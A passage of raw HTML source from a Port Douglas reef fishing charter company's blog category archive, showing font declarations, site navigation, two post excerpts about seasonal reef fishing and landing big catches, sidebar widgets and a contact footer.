  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/alegreya-sans/5aUz9_-1phKLFgshYDvh6Vwt7VptvQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Big Shoulders Text';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/big-shoulders-text/55xEezRtP9G3CGPIf49hxc8P0eytUxB2l66LmF6xc3kA3Y-q7ToFN26P.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Big Shoulders Text';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/big-shoulders-text/55xEezRtP9G3CGPIf49hxc8P0eytUxB2l66LmF6xc3kA3Y-q7TsFN26P.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Big Shoulders Text';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/big-shoulders-text/55xEezRtP9G3CGPIf49hxc8P0eytUxB2l66LmF6xc3kA3Y-q7TUFNw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/alegreya-sans/5aUz9_-1phKLFgshYDvh6Vwt7VdtvXVX.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/alegreya-sans/5aUz9_-1phKLFgshYDvh6Vwt7V5tvXVX.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/alegreya-sans/5aUz9_-1phKLFgshYDvh6Vwt7VZtvXVX.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/alegreya-sans/5aUz9_-1phKLFgshYDvh6Vwt7VltvXVX.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/alegreya-sans/5aUz9_-1phKLFgshYDvh6Vwt7VVtvXVX.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/alegreya-sans/5aUz9_-1phKLFgshYDvh6Vwt7VRtvXVX.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/alegreya-sans/5aUz9_-1phKLFgshYDvh6Vwt7VptvQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head><body data-rsssl=1 class="archive category category-reef-fishing-charters-in-port-douglas category-24 wp-theme-mancink wp-child-theme-mancink-child elementor-default elementor-kit-8"><noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-WWC6XHLB" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><nav class="mancink-custom-header clearfix custom-absolute-menu"><div data-elementor-type="wp-post" data-elementor-id="876" class="elementor elementor-876" data-elementor-post-type="header"><section class="elementor-section elementor-top-section elementor-element elementor-element-d711fac elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d711fac" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ed2a976" data-id="ed2a976" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cd40553 site-logo elementor-widget elementor-widget-mancink-logo" data-id="cd40553" data-element_type="widget" data-widget_type="mancink-logo.default"><div class="elementor-widget-container"><div class="custom-logo">
<a href="https://dragonlady.com.au/"><img data-lazyloaded="1" src="[data-uri]" width="5895" height="1406" decoding="async" class="logo1" alt="logo" data-src="https://dragonlady.com.au/wp-content/uploads/2021/01/Blue.png.webp" /></a></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6cd8fbc mobile-nav" data-id="6cd8fbc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-772e785 elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-right elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="772e785" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Port Douglas Marina</span></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="mailto:info@dragonlady.com.au"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">info@dragonlady.com.au</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="tel:0429372466"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0429372466</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-42c1382 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-mancink-menu" data-id="42c1382" data-element_type="widget" data-widget_type="mancink-menu.default"><div class="elementor-widget-container"><div class="white-header no-bg"><div class="menu-box mancink-left-menu "><div class="menu-default-menu-container"><ul id="menu-default-menu" class="mancink-nav navigation menu"><li id="menu-item-1231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1231"><a href="https://dragonlady.com.au/">Home</a></li><li id="menu-item-3672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3672"><a href="https://dragonlady.com.au/about-us/">About Us</a></li><li id="menu-item-3620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3620"><a href="https://dragonlady.com.au/contact/">Contact</a></li><li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="https://dragonlady.com.au/terms-and-conditions/">Terms and Conditions</a></li></ul></div></div><div class="box-mobile"><div class="mobile-menu-container custom-mb-menu"></div></div></div></div></div><div class="elementor-element elementor-element-ba1c012 elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="ba1c012" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQwNTAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
<i aria-hidden="true" class="fas fa-bars"></i>			</a></div></div></div></div></div></div></section></div></nav><div class="box-crumb clearfix"><div class="slider-mask"></div><div class="container-fluid"><div class="mancink-breadcrumbs"><a href="https://dragonlady.com.au">Home</a> &rsaquo; <span class="current">Archive by category: Reef Fishing Charters in Port Douglas</span></div><h1 class="blog-title">
Archive by category: Reef Fishing Charters in Port Douglas</h1></div></div><div class="content blog-wrapper"><div class="container-fluid clearfix"><div class="row clearfix"><div class="blog-content
col-md-8"><article id="post-4006" class="clearfix blog-post post-4006 post type-post status-publish format-standard hentry category-reef-fishing-charters-in-port-douglas tag-seasonal-fishing tag-seasonal-fishing-in-port-douglas"><a href="https://dragonlady.com.au/unlocking-the-secrets-of-seasonal-fishing-in-port-douglas-a-comprehensive-guide/"><h2 class="blog-title">Unlocking the Secrets of Seasonal Fishing in Port Douglas: A Comprehensive Guide</h2>
</a><div class="spacing30 clearfix"></div><p>Port Douglas, nestled along the breathtaking coastline of Queensland, boasts one of the world&#8217;s most iconic natural wonders – the Great Barrier Reef. For fishing enthusiasts, this region is a paradise offering a diverse range of marine species and unparalleled angling experiences. However, understanding the best time of year for reef fishing in Port Douglas is essential for maximizing your &hellip;</p><div class="rdn-link-btn">
<a class="content-btn" href="https://dragonlady.com.au/unlocking-the-secrets-of-seasonal-fishing-in-port-douglas-a-comprehensive-guide/">
Read More        </a></div><div class="spacing30 clearfix"></div><ul class="post-detail"><li><i class="fa fa-archive"></i> <a href="https://dragonlady.com.au/category/reef-fishing-charters-in-port-douglas/" rel="category tag">Reef Fishing Charters in Port Douglas</a></li><li><i class="fa fa-tags"></i>
<a href="https://dragonlady.com.au/tag/seasonal-fishing/" rel="tag">Seasonal Fishing</a>, <a href="https://dragonlady.com.au/tag/seasonal-fishing-in-port-douglas/" rel="tag">Seasonal fishing in port douglas</a></li><li><i class="fa fa-clock-o"></i> February 27, 2024</li></ul><div class="border-post clearfix"></div><div class="clearboth spacing30"></div></article><article id="post-3987" class="clearfix blog-post post-3987 post type-post status-publish format-standard hentry category-reef-fishing-charters-in-port-douglas tag-reef-fishing-charters tag-reef-fishing-in-port-douglas"><a href="https://dragonlady.com.au/dragon-ladys-exclusive-insider-tips-for-landing-the-big-catches/"><h2 class="blog-title">Dragon Lady&#8217;s Exclusive: Insider Tips for Landing the Big Catches</h2>
</a><div class="spacing30 clearfix"></div><p>Embarking on a fishing adventure is more than just casting lines into the water—it&#8217;s a pursuit fuelled by excitement, anticipation, and the thrill of landing that elusive trophy fish. At Dragon Lady, we understand the passion and dedication that goes into every angling expedition. That&#8217;s why we&#8217;re thrilled to share our exclusive insider tips for landing the big catches. From &hellip;</p><div class="rdn-link-btn">
<a class="content-btn" href="https://dragonlady.com.au/dragon-ladys-exclusive-insider-tips-for-landing-the-big-catches/">
Read More        </a></div><div class="spacing30 clearfix"></div><ul class="post-detail"><li><i class="fa fa-archive"></i> <a href="https://dragonlady.com.au/category/reef-fishing-charters-in-port-douglas/" rel="category tag">Reef Fishing Charters in Port Douglas</a></li><li><i class="fa fa-tags"></i>
<a href="https://dragonlady.com.au/tag/reef-fishing-charters/" rel="tag">Reef Fishing Charters</a>, <a href="https://dragonlady.com.au/tag/reef-fishing-in-port-douglas/" rel="tag">Reef Fishing in Port Douglas</a></li><li><i class="fa fa-clock-o"></i> February 27, 2024</li></ul><div class="border-post clearfix"></div><div class="clearboth spacing30"></div></article><div class="zpd-pagi-outer"><ul class="pagination clearfix"><li></li><li></li></ul></div></div><div class="col-md-4 sidebar"><div class="sidebar-inner"><div  id="block-2" class="widget widget_block widget_search clearfix"><form role="search" method="get" action="https://dragonlady.com.au/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div  id="block-3" class="widget widget_block clearfix"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://dragonlady.com.au/unlocking-the-secrets-of-seasonal-fishing-in-port-douglas-a-comprehensive-guide/">Unlocking the Secrets of Seasonal Fishing in Port Douglas: A Comprehensive Guide</a></li><li><a class="wp-block-latest-posts__post-title" href="https://dragonlady.com.au/dragon-ladys-exclusive-insider-tips-for-landing-the-big-catches/">Dragon Lady&#8217;s Exclusive: Insider Tips for Landing the Big Catches</a></li></ul></div></div></div><div  id="block-4" class="widget widget_block clearfix"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div  id="mancink_about-1" class="widget widget_mancink_about clearfix"><div class="widget-about-us clearfix"><div class="abtw-box" style="background-image:url(https://demo.winnertheme.com/mancink/wp-content/uploadz/sites/5/2021/01/o453m2liufs.jpg);background-position: center;background-size: cover;"><div class="border-ab"></div><div class="slider-mask"></div><div class="bordering-widget"><h3>MANCINK</h3><p class="wdg-about-subtitle">Fishing &amp; angling club</p></div></div><div class="ab-bordering"><p>True to our origins we are still a group of proactive and enthusiastic mainly match anglers keen to discover and open up new fisheries on natural waters.</p><ul class="abtw-soc"><li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div></div><div  id="search-1" class="widget widget_search clearfix"><form role="search" method="get" class="searchform" action="https://dragonlady.com.au/" >
<input type="search" placeholder="Search and hit enter..." value="" name="s" class="search-input-form" />
<input type="submit" class="searchsubmit" /></form></div><div  id="recent-posts-1" class="widget widget_recent_entries clearfix"><h3 class="widgettitle">Recent Posts</h3><div class="widget-border"></div><ul><li>
<a href="https://dragonlady.com.au/unlocking-the-secrets-of-seasonal-fishing-in-port-douglas-a-comprehensive-guide/">Unlocking the Secrets of Seasonal Fishing in Port Douglas: A Comprehensive Guide</a></li><li>
<a href="https://dragonlady.com.au/dragon-ladys-exclusive-insider-tips-for-landing-the-big-catches/">Dragon Lady&#8217;s Exclusive: Insider Tips for Landing the Big Catches</a></li></ul></div><div  id="tag_cloud-1" class="widget widget_tag_cloud clearfix"><h3 class="widgettitle">Tag Cloud</h3><div class="widget-border"></div><div class="tagcloud"><a href="https://dragonlady.com.au/tag/reef-fishing-charters/" class="tag-cloud-link tag-link-25 tag-link-position-1" aria-label="Reef Fishing Charters (1 item)">Reef Fishing Charters</a>
<a href="https://dragonlady.com.au/tag/reef-fishing-in-port-douglas/" class="tag-cloud-link tag-link-26 tag-link-position-2" aria-label="Reef Fishing in Port Douglas (1 item)">Reef Fishing in Port Douglas</a>
<a href="https://dragonlady.com.au/tag/seasonal-fishing/" class="tag-cloud-link tag-link-27 tag-link-position-3" aria-label="Seasonal Fishing (1 item)">Seasonal Fishing</a>
<a href="https://dragonlady.com.au/tag/seasonal-fishing-in-port-douglas/" class="tag-cloud-link tag-link-28 tag-link-position-4" aria-label="Seasonal fishing in port douglas (1 item)">Seasonal fishing in port douglas</a></div></div></div></div></div></div></div><footer class="mancink-custom-footer clearfix"><div data-elementor-type="wp-post" data-elementor-id="1187" class="elementor elementor-1187" data-elementor-post-type="footer"><section class="elementor-section elementor-top-section elementor-element elementor-element-16f5c22 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16f5c22" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fe27d9b" data-id="fe27d9b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-605773d elementor-arrows-position-inside elementor-widget elementor-widget-image-carousel" data-id="605773d" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default"><div class="elementor-widget-container"><div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr"><div class="elementor-image-carousel swiper-wrapper" aria-live="off"><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 4"><figure class="swiper-slide-inner"><img data-lazyloaded="1" src="[data-uri]" width="908" height="908" decoding="async" class="swiper-slide-image" data-src="https://dragonlady.com.au/wp-content/uploads/2023/03/3.5.jpg.webp" alt="Reef Fishing Charters in Port Douglas" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 4"><figure class="swiper-slide-inner"><img data-lazyloaded="1" src="[data-uri]" width="908" height="908" decoding="async" class="swiper-slide-image" data-src="https://dragonlady.com.au/wp-content/uploads/2023/03/3.6.jpg.webp" alt="Reef Fishing Charters in Port Douglas" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 4"><figure class="swiper-slide-inner"><img data-lazyloaded="1" src="[data-uri]" width="2560" height="2560" decoding="async" class="swiper-slide-image" data-src="https://dragonlady.com.au/wp-content/uploads/2023/03/3.4-scaled.jpg.webp" alt="Reef Fishing Charters in Port Douglas" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 4"><figure class="swiper-slide-inner"><img data-lazyloaded="1" src="[data-uri]" width="908" height="908" decoding="async" class="swiper-slide-image" data-src="https://dragonlady.com.au/wp-content/uploads/2023/03/3.7.jpg.webp" alt="Reef Fishing Charters in Port Douglas" /></figure></div></div><div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
<i aria-hidden="true" class="eicon-chevron-left"></i></div><div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
<i aria-hidden="true" class="eicon-chevron-right"></i></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-66c8c49 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="66c8c49" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-081b559" data-id="081b559" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7283aa3 elementor-widget elementor-widget-mancink-gallery" data-id="7283aa3" data-element_type="widget" data-widget_type="mancink-gallery.default"><div class="elementor-widget-container"><div class="mancink-gallery clearfix"><div class="col-md-3 port-item"><div class="port-inner">
<a href="https://dragonlady.com.au/wp-content/uploads/2023/03/3.4-scaled.jpg" class="port-link popup-portfolio" ></a><div class="port-box"></div><div class="port-img width-img img-bg" style="background-image:url(https://dragonlady.com.au/wp-content/uploads/2023/03/3.4-scaled.jpg.webp);"></div><div class="img-mask"></div><div class="port-dbox"></div></div></div><div class="col-md-3 port-item"><div class="port-inner">
<a href="https://dragonlady.com.au/wp-content/uploads/2023/03/3.6.jpg" class="port-link popup-portfolio" ></a><div class="port-box"></div><div class="port-img width-img img-bg" style="background-image:url(https://dragonlady.com.au/wp-content/uploads/2023/03/3.6.jpg.webp);"></div><div class="img-mask"></div><div class="port-dbox"></div></div></div><div class="col-md-3 port-item"><div class="port-inner">
<a href="https://dragonlady.com.au/wp-content/uploads/2023/03/3.5.jpg" class="port-link popup-portfolio" ></a><div class="port-box"></div><div class="port-img width-img img-bg" style="background-image:url(https://dragonlady.com.au/wp-content/uploads/2023/03/3.5.jpg.webp);"></div><div class="img-mask"></div><div class="port-dbox"></div></div></div><div class="col-md-3 port-item"><div class="port-inner">
<a href="https://dragonlady.com.au/wp-content/uploads/2023/03/3.7.jpg" class="port-link popup-portfolio" ></a><div class="port-box"></div><div class="port-img width-img img-bg" style="background-image:url(https://dragonlady.com.au/wp-content/uploads/2023/03/3.7.jpg.webp);"></div><div class="img-mask"></div><div class="port-dbox"></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-579cfcd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="579cfcd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63561e9" data-id="63561e9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-92c3d63 elementor-widget elementor-widget-image" data-id="92c3d63" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1024" height="264" data-src="https://dragonlady.com.au/wp-content/uploads/2021/01/White-1024x264.png.webp" class="attachment-large size-large wp-image-3724" alt="Dragon Lady Reef Fishing Charters Logo" data-srcset="https://dragonlady.com.au/wp-content/uploads/2021/01/White-1024x264.png.webp 1024w, https://dragonlady.com.au/wp-content/uploads/2021/01/White-300x77.png.webp 300w, https://dragonlady.com.au/wp-content/uploads/2021/01/White-768x198.png.webp 768w, https://dragonlady.com.au/wp-content/uploads/2021/01/White-1536x397.png.webp 1536w, https://dragonlady.com.au/wp-content/uploads/2021/01/White-2048x529.png.webp 2048w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></div></div><div class="elementor-element elementor-element-6e7cc50 elementor-widget elementor-widget-text-editor" data-id="6e7cc50" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>We are one of the most iconic reef fishing charters in Far North Queensland. We pride ourselves on a commitment to providing our guests with the best day of  fishing possible.</p></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-d67a7cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d67a7cf" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a6beb45" data-id="a6beb45" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f2c63fe elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="f2c63fe" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-shrink elementor-repeater-item-cc0e394" href="https://www.facebook.com/DragonLadyFishingCharters" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span></div></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e4d1aa7" data-id="e4d1aa7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bcef9df" data-id="bcef9df" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5b62a5e elementor-widget elementor-widget-mancink-title" data-id="5b62a5e" data-element_type="widget" data-widget_type="mancink-title.default"><div class="elementor-widget-container"><h2 class="content-title">Contact Us<span>.</span></h2></div></div><div class="elementor-element elementor-element-6f4b353 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6f4b353" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://maps.app.goo.gl/wbBza8DemswjdUki8" target="_blank"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-building"></i>						</span>
<span class="elementor-icon-list-text">Crystalbrook Superyatch Marina, Port Douglas</span>
</a></li><li class="elementor-icon-list-item">
<a href="mailto:info@dragonlady.com.au"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">info@dragonlady.com.au</span>
</a></li><li class="elementor-icon-list-item">
<a href="tel:0429372466"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0429372466</span>
</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a4bfaa0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4bfaa0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2804fd8" data-id="2804fd8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8078736 elementor-widget elementor-widget-text-editor" data-id="8078736" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Copyright 2024 &#8211; dragonlady.com.au</p></div></div></div></div></div></section></div></footer>
<a class="to-top" href="#"><i class="fa fa-arrow-up"></i></a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mancink-child\/*","\/wp-content\/themes\/mancink\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-elementor-type="popup" data-elementor-id="4050" class="elementor elementor-4050 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-59aca78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59aca78" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-758ad9a" data-id="758ad9a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f88c37c elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f88c37c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-f88c37c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1231"><a href="https://dragonlady.com.au/" class="elementor-item">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3672"><a href="https://dragonlady.com.au/about-us/" class="elementor-item">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3620"><a href="https://dragonlady.com.au/contact/" class="elementor-item">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="https://dragonlady.com.au/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li></ul></nav><nav 